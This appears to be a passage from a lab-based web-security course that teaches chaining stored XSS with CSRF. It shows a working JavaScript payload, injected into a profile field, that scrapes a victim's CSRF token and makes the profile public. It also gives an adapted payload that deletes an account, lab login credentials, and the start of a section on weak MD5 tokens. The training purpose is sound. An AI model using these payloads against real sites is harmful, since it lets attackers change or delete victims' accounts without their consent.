
Forward all requests so that Ela Stienen’s profile becomes public.
Let us focus on the payload we should specify in the Country field of Ela Stienen’s profile to successfully execute a CSRF attack that will change the victim’s visibility settings (From private to public and vice versa).
The payload we should specify can be seen below.
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/app/change-visibility',true);
req.send();
function handleResponse(d) {
    var token = this.responseText.match(/name="csrf" type="hidden" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/app/change-visibility', true);
    changeReq.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    changeReq.send('csrf='+token+'&action=change');
};
</script>
Let us break things down for you.
Firstly we put the entire script in <script> tags, so it gets executed as valid JavaScript; otherwise, it will be rendered as text.
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/app/change-visibility',true);
req.send();
The script snippet above creates an ObjectVariable called req, which we will be using to generate a request. var req = new XMLHttpRequest(); is allowing us to get ready to send HTTP requests.
req.onload = handleResponse;In the script snippet above, we see the onload event handler, which will perform an action once the page has been loaded. This action will be related to the handleResponse function that we will define later.
req.open('get','/app/change-visibility',true);In the script snippet above, we pass three arguments. get which is the request method, the targeted path /app/change-visibility and then true which will continue the execution.
req.send();The script snippet above will send everything we constructed in the HTTP request.
function handleResponse(d) {
    var token = this.responseText.match(/name="csrf" type="hidden" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/app/change-visibility', true);
    changeReq.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    changeReq.send('csrf='+token+'&action=change');
};
The script snippet above defines a function called handleResponse.

var token = this.responseText.match(/name="csrf" type="hidden" value="(\w+)"/)[1];The script snippet above defines a variable called token, which gets the value of responseText from the page we specified earlier in our request. /name="csrf" type="hidden" value="(\w+)"/)[1]; looks for a hidden input field called csrf and \w+ matches one or more alphanumeric characters. In some cases, this may be different, so let us look at how you can identify the name of a hidden value or check if it is actually “CSRF”.
Open Web Developer Tools (Shift+Ctrl+I in the case of Firefox) and navigate to the Inspector tab. We can use the search functionality to look for a specific string. In our case, we look for csrf, and we get a result.
Note
If no result is returned and you are certain that CSRF tokens are in place, look through various bits of the source code or copy your current CSRF token and look for it through the search functionality. This way, you may uncover the input field name you are looking for. If you still get no results, this doesn’t mean that the application employs no anti-CSRF protections. There could be another form that is protected by an anti-CSRF protection.
var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/app/change-visibility', true);
    changeReq.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    changeReq.send('csrf='+token+'&action=change');
The script snippet above constructs the HTTP request that we will send through a XMLHttpRequest object.
changeReq.open('post', '/app/change-visibility', true);In the script snippet above, we change the method from GET to POST. The first request was to move us to the targeted page and the second request was to perform the wanted action.
changeReq.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');The script snippet above is setting the Content-Type to application/x-www-form-urlencoded.
changeReq.send('csrf='+token+'&action=change');The script snippet above sends the request with one param called csrf having the value of the token variable, which is essentially the victim’s CSRF token, and another parameter called action with the value change. These are the two parameters that we noticed while inspecting the targeted request through Burp.

Let us try to make a victim’s profile public.
First, submit the full payload to the Country field of Ela Stienen’s profile and click “Save”.

Open a New Private Window, navigate to http://minilab.htb.net again and log in to the application using the credentials below:
- Email: goldenpeacock467
- Password: topcat
This is a user that has its profile “private.” No “Share” functionality exists.

Open a new tab and browse Ela Stienen’s public profile by navigating to the link below.
http://minilab.htb.net/profile?email=ela.stienen@example.com
This is what the victim will come across.

Now, if you go back to the victim’s usual profile page and refresh/reload the page, you should see that his profile became “public” (notice the “Share” button that appeared).

You just executed a CSRF attack through XSS, bypassing the same origin/same site protections in place!
Extra practice: Adapt the XSS payload above to delete @goldenpeacock467’s account through CSRF.
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/app/delete/mhmdth.rdyy@example.com',true);
req.send();
function handleResponse(d) {
    var token = this.responseText.match(/name="csrf" type="hidden" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/app/delete', true);
    changeReq.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    changeReq.send('csrf='+token);
};
</script>
The following section will focus on identifying and bypassing weak CSRF tokens to execute CSRF attacks.
Exploiting Weak CSRF Tokens
Often, web applications do not employ very secure or robust token generation algorithms. An example is an application that generates CSRF tokens as follows (pseudocode): md5(username).
How can we tell if that is the case? We can register an account, look into the requests to identify a CSRF token, and then check if the MD5 hash of the username is equal to the CSRF token’s value.
Let us see this in action!
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along. Don’t forget to configure the specified vhost (csrf.htb.net) to access the application.
Navigate to http://csrf.htb.net and log in to the application using the credentials below:
- Email: goldenpeacock467
- Password: topcat
Open Web Developer Tools (Shift+Ctrl+I in the case of Firefox) and focus on the Network tab.
Back to the user’s profile, press Change Visibility and then Make Public.
You should see a request similar to the one below. Note the value of the CSRF token.
